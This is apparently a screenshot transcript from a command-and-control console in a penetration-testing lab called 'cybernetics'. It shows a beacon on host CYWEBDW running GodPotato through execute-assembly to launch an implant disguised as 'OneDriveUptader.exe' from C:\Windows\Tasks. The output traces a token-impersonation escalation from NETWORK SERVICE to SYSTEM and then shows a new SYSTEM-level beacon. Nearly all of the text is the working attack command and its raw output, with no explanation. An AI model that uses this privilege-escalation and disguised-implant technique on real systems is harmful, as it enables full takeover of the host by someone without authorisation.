 10.10.110.10 10.9.20.13 cybernetics CYWEBDW$ CYWEBDW OneDriveUptader.e... 7516 x64 10s 30 seconds (5% jitter)
10.10.110.10 10.9.20.13 cybernetics SYSTEM * CYWEBDW OneDriveUptader.e... 8036 x64 23s 30 seconds (5% jitter)
Event Log X Beacon 10.9.20.13@7516 X
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
[11/27 11:54:09] beacon> execute-assembly /home/elliot/Documents/cybernetics/godpotato.exe -cmd C:\Windows\Tasks\OneDriveUptader.exe
[11/27 11:54:09] [*] Tasked beacon to run .NET program: godpotato.exe -cmd C:\Windows\Tasks\OneDriveUptader.exe
[11/27 11:54:20] [+] host called home, sent: 166670 bytes
[11/27 11:54:22] [+] received output:
[*] CombaseModule: 0x140718148550656
[*] DispatchTable: 0x140718150856832
[*] UseProtseqFunction: 0x140718150233536
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\6bc5749a-4bb5-401b-989a-350a111cdd33\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000d802-1f1c-ffff-ddb8-5641665e6a43
[*] DCOM obj OXID: 0x2f157ef9b002b252
[*] DCOM obj OID: 0x61a602175deabc6b
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 892 Token:0x812 User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 8036
[CYWEBDW] - x64 | CYWEBDW$ | 7516 - x64 last:10s